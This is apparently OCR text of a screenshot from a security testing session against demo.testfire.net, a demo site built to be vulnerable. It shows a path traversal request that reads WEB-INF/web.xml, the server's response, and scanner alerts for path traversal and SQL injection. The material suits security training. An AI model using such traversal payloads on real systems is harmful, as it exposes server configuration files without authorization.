 Burp Suite Community Edition 97% Sat 6:48 PM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
AT
Go Cancel < > Target: http://demo.testfire.net ?
Request
Raw Params Headers Hex
GET /index.jsp?content=../WEB-INF/web.xml HTTP/1.1
Host: demo.testfire.net
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://demo.testfire.net/
Cookie: JSESSIONID=D2D342794FEF0CA5B2A2DCCD2DB9E781
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Date: Sun, 08 Nov 2020 02:48:00 GMT
Connection: close
Content-Length: 14471
? < + > Type a search term 0 matches
14,640 bytes | 118 millis
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
</web-app>
History Search Alerts Output Spider Active Scan WebSockets AJAX Spider
POST: http://demo.testfire.net/sendFeedback
Path Traversal (2)
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
SQL Injection (3)
X-Frame-Options Header Not Set (73)
Absence of Anti-CSRF Tokens (366)
Cookie Without SameSite Attribute (3)
Cross-Domain JavaScript Source File Inclusion
Path Traversal
URL: http://demo.testfire.net/index.jsp?content=..%2FWEB-INF%2Fweb.xml
Risk: High
Confidence: Medium
Parameter: content
Attack: ../WEB-INF/web.xml
Evidence: </web-app>
CWE ID: 22
WASC ID: 33
Source: Active (6 - Path Traversal)
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially
Alerts 3 1 5 2 Primary Proxy: localhost:8080 Current Scans 0 0 2 0 0 0 0 0